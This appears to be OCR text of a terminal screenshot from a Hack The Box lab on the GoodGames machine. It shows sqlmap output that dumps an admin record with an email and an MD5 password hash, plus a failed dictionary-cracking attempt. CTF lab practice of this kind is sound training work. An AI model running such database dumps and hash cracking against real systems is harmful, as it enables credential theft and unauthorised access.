 kali@kali: ~...x/good_games ×
kali@kali: ~/Documents/vpn ×
[17:30:24] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:30:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:30:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:30:24] [INFO] starting 2 processes
[17:30:40] [WARNING] no clear password(s) found
Database: main
Table: user
[1 entry]
| id | name | email | password |
| 1 | admin | admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec |
[17:30:40] [INFO] table 'main.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/goodgames.htb/dum
p/main/user.csv'
[17:30:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 17:30:40 /2022-02-21/
┌──(kali㉿kali)-[~/Documents/hackthebox/good_games]
└─$